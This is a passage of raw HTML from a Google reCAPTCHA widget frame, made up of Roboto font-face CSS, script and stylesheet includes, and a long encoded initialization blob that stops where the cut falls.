  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yyK748AbeqkSDK1n55qEtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yyK748AbeqkSDK1n55qEtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yyK748AbeqkSDK1n55qEtw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wofDjgUYw5vDgWTCgcOyw5gqwqbCtjlxX8KjKMKsw6nCk8ObMQPCi2lJw4TCi8OwwrdVw4jDpmnDgcKKXzcVICUeeA88R8K2w6/[base64]/CvjpKI8OAZsOweX/DgGcyw7HCvnQLw5LDtydWwqMGw6jCjhbDumhRGcKKwrp3JMOoDsKYDsKVwrgQw4rCrhrChMO9DEQeKzXDgUnCqz5kwpFEV8OjJnJlY8OOwp3Cmm5nwqB2wrfCoTtQw7TDk0ILciXCnMOJwowyZ8OGw47CocOqwqhfEn/Dtm8eHWwNCsOsMWNpd0TCosOmciN4RUJXw5XChMOxwpnCqMOpemMYBcKkwowqwqcLw5nDm8KvKQjDtSVOQ8ONbRTCk8KIGxjDvsOdBcKZw71cwr/DiA3DkmvCowLCgnTCt1nDssKLIAECw6lkw7AILsKIdcKCCDNKNDXCryHDgSjDjmjDrGDDosK3wpFcwoPCvsK9IWjDuDrCpsKePSTCsm7DqMK9w4oNCMKRFk8nw5PChV3DiRzDmcKER8OxwpHDkSEWYFPChiPDiHjCkCIoei7ClcOXwqsPw4TDn8KPYx/CgQFAOkrDmMKMwpLDklzDosOVOhnDk8OCMURRw4Vyw67DocKcUmjCssOnBhEeUcKVFRPDkBbDgsO0H0fCjC06A8KRwr3CiMKyTsOSw4/CvgZTwrNewrd3HRTCmMO5I8KIwqFNMGh0LztDCMKdCBdpTC/DmylJEi1/wpTCvQ3CpsKAw5zDlsOww44NHx/ClsKSw6ApWjPDmMOnQhlPwo4YdGlvKsO5w7TDtcKXw5F2w40zTQDCmEBcPMK4w7NUbcK8w6QQwqNxcMKewpQHDQ8Aw4F+ZsKew7B6wp/CmsKGPF7CnsKkWisbw40iw614STPCvMOtIEPDuT8WCDwAaBIYwrZsWjTDjDnDqcKhLhJ3BMK5LMKSwrVKWhbDgHzCkGI/w50VUHLDlcO/woTDrj7Dr8OKccOrw4c9Gh1/Kh3Dsi1CwrfDq8OuGzfDs8K1LARwF8OAw7HDpcKIw6/[base64]/DmMKdIjR6w4XDqCnCiMKfSsOoJ8Ofwo/Cj34lVyZhw61JXMKTw4sqHsO1w6PDvXbCrSRHw77Dv11fw4x2M2Vsw6DCo8OaCXnDjcKHH8OLfMKybsOxw5vCo1HDuMKePcOHBErDsRLCksK0w7zCtB1RV8OgwrJDDUZlR2HCm0IaXcKaw4xWwoU1fWvCsT/[base64]/CrXjDvTbDkw5xw4Y0w7/[base64]/WFzCsRoJEh5wWlDCv1RLw5oywr8FMSl4wrJ1LMK0IcK9FMOVwrXCm8OxwqDCpD7ClQNuwqQVw49ALAHDhQ/[base64]/Di8KVXi1Ow77CglTCrgnDiMKVSTU8wpDCp0Eww6rCjwV9fGDDmMOzwr84w4vCpsOCwpwKwq4ULMOGw7DCrGDCosO7wqrCpsO/wpNVw60nIQfDsDxLwqsxw7ZDCSLCmQYML8OeYi8YYw7DmsKNwpbCmnHCmMOEw5ViNsKSLMKawrAfw5LDrsKkZMOUw4AWw6VFwop5cCfDkx9hw40Fw4k6w6zDhMO6M8K/[base64]/Dvlh/w4cxH8OrXhlaw4TCtsOBXcOdwqQXLx8OFMKHK3TDmTRVwo/DgMOCGXfDjxrCmMOZLsKaScK7bsOAwp7Cj3InwrkSwpPDrnfCkMOHL8Ovw5bDucOuw4BYwpNTwpklPG/DocKyEcKHTMOFA1PDq2HDisKpw67DmlopwrdRwovDpMOjwosiwq7CpsOcSMKBQMOlEcKYUlXDuX58wqDDn05jdHPCl8OGW29dGcOdDMKUw7VjZV3DicKgC8OcanPDoX/CksOXw7bCv2Jiw6YNw4J8w6HCt3DCrMK5ME15woYLw7/[base64]/Di2JOfxfDssOrLcOeLWMjWMO6BErDu8OHAMKYwprCj8OpccKow5TDpkzDoAPCmmbDt8O/[base64]/TsORwqRjw7BFY8Oiw4s/awMCTTtycnnCosKvKsKsO17DqMKGdsKPSlZcwoTCqsO8YMOAXCPDjcOew5IaL8Klw6Rfw78+TRRRKsOIIm3CjyjChMOTJ8OLCDbDosOCw6hcw501wpfDnMKdwqTDjSpZw4sww7R/[base64]/[base64]/Dh1YwGcOlw45nw5pEw6NYNsKTdsKZLMOETcKBwo4ZwpcGw4kof8O1LcOmFcKQw4/ClcKzwoTDrRBRw6XDr0Q2MsOWfMKwXsKmR8OGIDJUe8OBw5PDjsOgwpjChMKZYylbcsKWRnZZwqLDgMKDwobCrsKPI8OZNTt2SVUwcz4BTsOiFsKEwoHCpcKJwqMOworCtcOmw7tGY8OWd8OofsOJw5B+w4DCk8K4wpHDoMO/wqc+OE/Cv0XCm8OHUUTCucKnw7bDixPDiXHCtcO+wq14fsOxfMK7w7/CvTLDiTg8wpjDh8Kzf8Ouw4bDmMO4w7R0NMOJw5bDmMOiCsKswoRyb8KRVivCk8Kmw5HCsT4Yw5PDgsKmSmDDu1fDk8KYw7Vqw6sAEsOQw5Y8WMOLZFHCqMKQB0XCuE3CmBhVZsKZTW/DsA/Cog/CulXCoVTCtUI2S8K8bMKbwrLDh8K2wqDDjQTDg0nCsU7Cn8Omw7EAMSPDij/CghPCicKNGMOGw7h3wp0eQsK2WlRZw7V2UGZUwo3DlcOyVsOROQTDpTbCmsOzwqvDjhtYwprCrkfCtWh0PwLDhDQ5bEHCq8ObUMOTwpkfw78YwqIYZTACPW/[base64]/w6ZAw4/Cm8KsSTXCmmdsw616fwxgwrbCuMODWcKFMT7DnsK3VMKkwq7DlMO0J8Otw5TCrsOuw61Ow7wVN8K5wpYgwqtbJXRAcFIsWMOOSH7DqsKPQcOscsKuw6gJw7V5WQInZsOOwo/Dm30aDMKYw6fCj8OTwqXDiAsowqnCkW50wqEow7YGw7HCpMOXwrsvaMKeIlEfeB7CgS1Jw4dAOnFww53CtcKrw7rDoXs0w6/[base64]/Dlk17w6bDqMOJdndJwrHCiMK1w4YLw49Dw6dqcsOGwr3Drg7DgEXDslFEwrfDmk7DiMKwwocTwqYwdMKRwrPCkMOmwqJCw50hw7rDgxvDjTkTHBTClsOKw5vDg8K7HMOuw5rDl0DDqcOwdMKCOn0DwprCpcKSEXIuS8KyZjU+wpd6wqJDwrBKSMOmMVTCqsK/w5IvTsOwcmojw5xgwp7DvBUQWsKjFVbDtcOeEULCl8KTCT9+w6JSw4wkVcKPw5rCnsKxLMOXewMVw5LDvsKCw5YvEcOXwrIbw5zCszlhd8O1TQDDtsK3bQTDhEbCkXjCnMOqwpvCjcOvU2PCqMOXeAITwpsbKxR/w6QhaUHCnALDjh83HcO6csKnw4HDmU3CqcOMw7/[base64]/CogELwqpZAB8fMXxqw7Y1WsKAwrLDgk3DvcOWUWLCggbDvxLCu3ZwcV0QXCprw4hCCMKGW8OOw6x8clXCg8OWw4PDjzfCqsOwUAFDJy3DvMOVwrgkw7g8wqjDjWAJbcKHDsKUR2bCqmocwqPDvMOfw4YjwpZEWsO1wo10w5t7woxHdsK/w63Dg8KRB8OtVkLCiDE4w6vCgRvDp8KUw6kSGMOQw4vCtzQcHHTDrAZmNwrDqXZuw7/CucOcw7xDbBEJHMOqwq3DgMKOQMKJw4AFwq93PMOrwo5UE8KFMhJgI19EwojCucOgwq7CsMO6bxwrwpocUcKZdC/Ci2vCvcKZwpMIA206woo/w7t7DMOrHcOrw6s7VFlJeQ3CqsO6Q8KTeMKNMMOUw5A6wq8hw5nCmsKtw5gxOWTCscKhw45TAVLDucKQwqrDisKow7VPwpkQUlrCuFbCsifCg8KBw4nCsiQvTcKXwo7DjFNgIBfCnjkqwqVFNcKEXm9CaHLDnFVCw5RYwoLDqQzDuW4IwpdUNWnCsEzCgcOSwrN7dH/DkcK/w7bCj8ORw6sWXMOXVTfDrcOwFzZkw7gjVBlqG8KaD8KKKF7DmisaW2PCqWhAw6R+AE/Dn8OTJMOEwrHDqyzCpMO/w4PCssKdEDcTwrTCuMKAwqVJwrxbHMKzHMK0XMKhw7QpwprCvjDDqMKwJU/Dqk7CjsOzTiPDsMOVTcOLw5TChcOOwr8twoNFbFLDp8OhHAU0worCvybCm3LDpFcdPSx9wrXDnQZ4Az/DjRPDncKZUg0swrVgGydnUMOeTMK/DnfCuiLClcKtw7N8wp1ecAN/wr1nwr/CoAPCvjwsP8OXemQ7wpgTU8KpM8K6w4vClBARwpYLw4XDmFHCuH3DgMOaG2HCiTnCoX9gw6QJf3LDv8KVwrNxS8OTw47CiUXClFjDny9pccO/SsOPS8ODLiYnJXpVwrwsw4/[base64]/[base64]/[base64]/[base64]/[base64]/DtGvDlcONLitTUyEawovDtWYQwqXDh8KBw41JwoPDpsOpZUofw5x1wrhQIMOVKmfCkn7DtMKmOmBCBBDDk8K5Z3zCgXUFwp84w6QCeS8aFl/CkMKbVULCtcKHacK0TsO6wqtbeMKBTQcgw4zDrFXDnwIFwqMWSx8Ww4RswoXDgVPDvBkDIHRdw4DDvMOdw48mwoY7McK9wrYvwpTCm8OVw7TDlkjDn8OGw7fChm01LjPCncKHw6IHUMKpw7sHw4/ChDNCw4VMVltDBcOHw7F/wpHCocOaw7ZiccKpBcOtcMKlEiNFw4NSw5/[base64]/[base64]/DpQcqwqHCpcORJmotwp11w5kYw7srwoIZK8O1w7BSW2wxAEnCqEMjHkItwq3CgkckK2XDkEvDgMKPHcKsbVnChiBbbcKywq/[base64]/CucOucCB7wpTCpkEZacO2OD1Yw4M0wqXCm1zCp2TDhEzCpsORwrtSw78Pwr/[base64]/[base64]/CsxDCiQzDpmvDhcOvw53Dg8OHwphiR8OxGARle2klFCrCqmHConTDi1vDlXA0B8K4EMOAwo/ChALDq2LDosK1fzTCksKGGMODwqrDpMK/[base64]/[base64]/[base64]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[base64]/[base64]/CkMOuw7zCj8OSw4Alw7Jlwo7CoMOowpDCgcOwwroJw5vCgTDCrEl+w4vDmsKRw7LDi8OTw5zDnMKvJ2zCjcKqYVYYd8KlL8KjCFXCpMKRwqlsw7/[base64]/CuMOQwrvDvyJBMiRaw5JVD8KTwqdsUcOww7pBwoFMTcO7HQwGwrfDv8KbCsKmw7EURVjCn13CuTDCgmAbBRLCpVXDpcOLdUA/w49kwp3DnG5bfBMyY8KBGxbCvsO5UsOBwohiZsOtw5oPw6XDk8OUw6kQw5IdwpI8fMKbw6UTLFvCiwJdwpEkw5XCr8OwAD8/eMOKFwPDr3zCgAZ8ExgYwoUlwofChwfDgB/Dl11owo/CnUvDpkZKwr0KwpvCqwnDk8KDw644ElcaLcKHw6DCpcORw5vDqcObwp3CmG4kbcO/w4FOw4jDi8OvCmNEwo/DsUkbRcK+w4bCucOlBMKiwowNAcKOKcKXMTADw7cHHsOXw7vDsRXChsO/[base64]/[base64]/CuWXDqcOHBGHCnMO/GsOZwoTCgcOjWgXDhwnDuV/[base64]/w5MUw4t8eXw0wrJ1G18IOsOvc2jCs385DyMDw5bDi8KcasOtBMKLw5Mkw5k7w5/DosKrw67ClcKoH1PDq0zDu3J8RBPCucOCw6gSYAh+wonCrlhZwo/[base64]/CtHXCtnoORQ0iwqQiGC8qwqnDg8OSwr5OwqhXw4zDuMKCwrUow6UUworDjTXClC/CsMK/[base64]/dsKIwpZswqA+w4tswrMlJEzDojPCj8KbdcOCw44+a8KzwpbCosOzwpwPwq4uYD8owpjDlMK8KABbFTzCh8O5w4EKw4kyQnAGw7fCtsODwoTDjGHDicOowogZCcO1bkNQDQt7w4jDjlPCjMOzW8OtwqhXw5x/w6FnV37DmWZ3IWBmVH3CpgbDnsO7wqE8wozCqMOLQsKIw5l0w5PDt1/[base64]/[base64]/DggzChMOrEmMkaw43fmnDkxvDg8KFGcKZLsOwSkDDk3k0KCg0G8Kfw5YRw6vDhiIXCHJFTMOew6RlfmdMZXF+w4twwrQ3ClRiC8K0w68XwqZjY2E/E3hmcRHCt8KFbGYnwoHChsKXBcK4UVTDoQ/[base64]/[base64]/Cl8O7wpPDp09zwoXCvcKsEgbCj8Kdw5YDw6nCiDFtwohhw4lYw5xXw73DuMKtXsOIwqoewpl5O8OpXMO6UXbCgVLDmsOgUMK8W8KZwqp+w7hHFMO8w50HwpZJw5IoG8KRw7LCu8OcXlsaw6YfwqPDhsOYPsObw6PCisKVwpdAw7zDt8KSw6/[base64]/CuVkYwqBGFcKGCcK4FkPDs8Kkw5gFwqs/e0rCthTDucKsDx9eHwcsIVPCncOfwpErw4/CosKxwrEyQQ0qNWE8bsO6AcOowp55M8Kkw6ARw6xlw7rDnh7DgDXDkcK4Szt/wpvCgRIMw4bChMKdw5Igw5ZeFsKNw7gpBsK9w48aw5fDkcO9R8KSw7jCgMOIX8KWFcKlT8OMBifCqxHDtTpVwqPCpzBWCELCo8ORCcObw4V4woAndsOnwoHDuMK5f13Ciil/[base64]/w5PCqi3CiCrDjMOyIcOpRsKYw6Z5wqnCsg9ONnE9w4k0wopyDjJ5OXpHw5Qyw4NIw5DDvEA+WHvCocK6wrgMw7gRwr/CiMO0wpzCmcKib8O7XjlYw4IAwokew7clw5knwqHCgmXCrFrDiMOXwrE/a1U6w7nCicK4NMOvc0cVwolCFzMAbcORQRhAXcKLfsK7w6vDqsK5XG7CpcKkQCtgaXsQw5DCmTXCi3zDhl8vNsKYBXTCj2c6YcKmMsKVFMKuwrjCh8KVAmspw5zCosOywoYNAxl2XE/CkS18w5vCg8KHRWPCs2QRUz/CpnDDjMKBYiB+PwvCi1hTwq9ZwqzClcKewo7Dh13CucK7CcO5w77CtzsgwrHCmGfDqUVkTVTDvxFowqMCQ8OGw6Irw7Fcwp0Lw6EVwqlgEcK6w740w5DDqjo6MgnCtcKdFMOwJcKcwpMBBcKoai/CggYuw7PCmGjDq2g4w7Rsw4MbXwENDV/[base64]/[base64]/MxBiWxLDhQI8w5cFb2dNbBE0wo4Owp/[base64]/wo/[base64]/LyfDpcK4cC04wrnDosOFNzlPcsOfwpXCogfCk8OWY3AKwpnCn8KkE8OGZmLCocO1w4zDsMK/w4fDpUE5w59AWwh9w7tRdGdwBmHDpcO1PyfCjGbCh2/DrMOeGxjCm8O/bQbChi/DmCN1IcOPwqfCqm/DvGMbNGjDlU3DicKvwqw/XGgLVcOPXMOVw5XCucOUBAPDhR7Ch8KyNsOYwrPCiMKZcFrDkH/[base64]/Ct8OxwobDisKDw44EWxYlw4QpNcOYQMO0BmjCusKQwrXCgsK7O8OWwpkfBsOiwq3CpMKvwrBAIMKIUsKZQjPCncOlwocmwocMwo3DoV/CtMOMwrDChDbDpcOwwqPDlMKdYcOaR1lcw5TCmB4gQ8Kzwq7DjsKKwrXCsMOaCsKjwo/ChcK3GcOPw6vCssKhwo7CsENIIRMww6XClzXCqVAtw4MUMxl5wqc8aMOBwroDwqTDoMKnD8KjMGlAZF3CpMOmLgBTbcKkwr4rOsOew5nDkXcxasK+H8OQwqXDnSLDvMK2w41hIMKYw4XDg1Yuw5DCmMOOw6QyHRoLcsOgaybCqngZwqEow4rCqDLCvC/[base64]/DvxPDi1QBVMKUwrkPw59aOsKDwro9QMKaw4TCtHdaGBXDtggpTmtcwrvCpWPCqsOqw4HDnVpDOsKdTRDCjlrDtjbDk0PDgj3DkMKow7rDllEkwqI/fcObwonCpzPCnsKfVcKfw6rDsSdgY3LDtMOzwo3DsXMSGHTDv8KvacKew7Ipwo/DjsK0TnXCgmHDsBXChMKYwrzDnXJlSsKbbcODXMKTwpZLw4HCpzLDhsK4w6U4LcOyRsKDMsOOV8KSw4gBw7pkw6ddacOOwpvDk8K/w41YwonDu8Obw6UMwpVYwqc2w7/DpFxQwp4xw5fDqMK3wrXClyzCjWvCgg3Duz3DmMOTwovDtMKbwotcDQYiCUBEEXLCv1fCvsORw73DhcOZZMKPw5VEDxfCqFMyQy3DjlBrUsKlb8KVOm/[base64]/Crz/Cp8O6SMKoMcKbw7bDg8K6GsKqw7tOwrjDuAPCucK4XWMHAzAowpgFAARNwostwpNcKMKfOcOQwqkKME3CgxDDsADCq8OEw5RncRRCwpfDqMKaK8OLKMKZwpLChcKEdFBLLHXDonLCgMKuaMO4bMKXEXLDvcKtacOPdsKEVMO+w7/DsnjDuEYJNcOawq3CgkTDmC0RwrfDpMOkw6LCr8KhBVvCm8Knw74jw5/Cv8Onw5rDrGTDl8KZwrLCuB/CqMK0w4nDvnzDn8KuRDjCgsKvwqXDtlDDjRPDpS4Xw4tkOMOcWsOzwqnCmj/CsMOtw6t8RMK7wqDCmcKPVXobw5TDj1TDqcK5wrdEwpQZO8KoFcKoH8OdQzYdwoZdLsKYwqXCn2PDgSg1wrvDs8KWEcOpwrwhVcKCJWAiw6AuwoYofcOcOsKQT8KbUkxFw4rCtsOLYhciPF1JQ3Nlck7DqFwCAMO/c8OswozDisKbYEFiX8OtKQcgcMKOw6rDqT5RwqpUeTHCnUhyVWDDhcOJw7fDh8KLHCzCqHZcMTLChHjChcKoOVLCmWdiwrzDh8KQw43DpyPDuxBzwpnCjsOcw7xmw7fDkcKgd8O6VsOcw4zCv8O4ThAcDkTCssO1BsOuwoYvcMKvAG/Di8O/CsKMFRbCjnnClsOBwrrCulDCkcOqIcOjw7vCrx4kC2DCqwN1wqLDjMOaOMOZbcKRQ8KAw4bDkybCrMKawpvDrMKRM105w4nDnMOnw7bCmQIuVsOOwrbClD9kwojDtMKtw7LDocOhwojDscOQE8OAwoPCvWfDsmfCghQUw7VqwqjCuFwFwpvDicKBw4/DuQpXHW4nXMOTQ8OneMOIEcONXix+wqJWw7wFwoNLCV3CijoKPcOTE8K8w5Aywq/Dl8Kue2/Dp08mw78GwpnCmAhZwo17wpAUMkLDi2V+J2Nkw7bDnsKFNsKLNFvDlsOswpZrw6rDvcODCcKFwrRjw7VTHDEaw5N0SWLCo2vChjnDonPDrTrDpElkw5/CvT/DrcOGw6vCvyfDscOybwdDwqJxw4oFwpXDhcO3XD9Owp0SwrRZc8KaRMO3R8OMWG5uDcKWMy3Ci8KNU8K2UiZewp/CnsOqw4TDvsKSJWQdw7sVNwLCsU/Dt8OWC8KRwpTDnxHChMKUwrZIw7tHw79DwqJDwrPCqSxWwp4cLW9qwqvCs8Kuw6bDpsKiwp/DmMKMw5kYW389TMKFw7oubUlsKjtHFGrDlsKvwpIuC8Ksw6IFaMKGeVHCkwLDlsKwwrrDoAcMw6DCv1BBIsOKw5HCkmJ+A8Orfi7Dv8K5wrfCtMKxPcOHJsOxw4LCjEfDoSVKRW7CscK7VMK1w6jCqBbDkMOnw7hZw4vCtkzCvW/DpMOxd8OTw6oZZsOQw77Dk8OLw6p5wpXDukzDsFEyemYeSHInUsKWVFvCq33Do8OKwpjCnMO0wqEDw77Drx9HwqBQwprDvMKCOjsCR8O+RMO7H8OYwqfDt8Oow53Cu0XDlTUqEsOSNMKYWsODCsO9w5LCgC03wrfCkmtswo4zw50hw5/Dh8KlwrHDgFHCiVbDlsOZLwfDsybCksOvc3pkw4d9w5jDm8Oxw4tfEhXCgsOqPU9UPUAnL8Ofwr8Swos/NjRDwrRvwoXDtsKWw53DiMOFw6w7ScKbwpdUw4HCusKGw6glRsOuGyfDlsOQwo9/AcK3w5HCrsKLXsKIw6Z6w5ZSw6Vuwp3DmMKaw6Ugw4zCgX7DjV4uw6/DvHPCvDZ8Sk7CkmPDl8O2w5fCsXnCpMKGw4HCuF/CgMK6fcOAw4HCusOVSi9/wqbDnMODenzDomIrw7/DvS5bwp03JirDhwg7wqoJNADCpx/[base64]/CosKXwqXDpMONGcKKwrsAKMOaTMKfSMOhDGwkwoHCtcK6FsKddh1mHMODRyzDt8O5wo44HCjCkGTClWnDpcOnw7XDslrCpxbCrsKVwocFw7UCwqMnw6nDp8KBwqnDv2Frw559PS/DrcKvw51jcW9aX21XF2rDkMKCCTUELix1T8O7G8ODC8KUVx/CncOiNVDDl8KxIsKDw6zDkTRQIxgywqcDR8OVwr/Ctm05FcO7R3PDmcOww7kGw4AnJMKEBDTDk0XCuxp9w4sdw7jDncOKw6PDinQwIHpMA8OHCsOkfMK3w5LDmztVwq7CiMO3UgMzZ8OnS8OIwoPCoMO3Mh/Ds8Kgw7EWw6UDewvDu8KIUiHCoV1hw4fCosKEYMKmwp3ClU5DwoDDrcOJWcKbEsOlw4MiCETDgCAlMR1lwqbCmAImDcKuw6TClSDDtsOxwpYWNivCukvCi8Olwp5eEEBRwoU+EkHCvgnDrcO4TyoNwqrDjTQ/SXkpd2QSHBfCrx1zw5kXw5ZkIcK+w7hwdMOIdsKtw5c4w4gCIC5+wr/CrU1ww5MqMMO5woVhw5vDvwHCrRYfecOsw5RDwrxIAsOnwoHDkg7DrzPDjcKEw4PDs3hTYSdDwqXDiyI2w6nCuTLCglnCsmo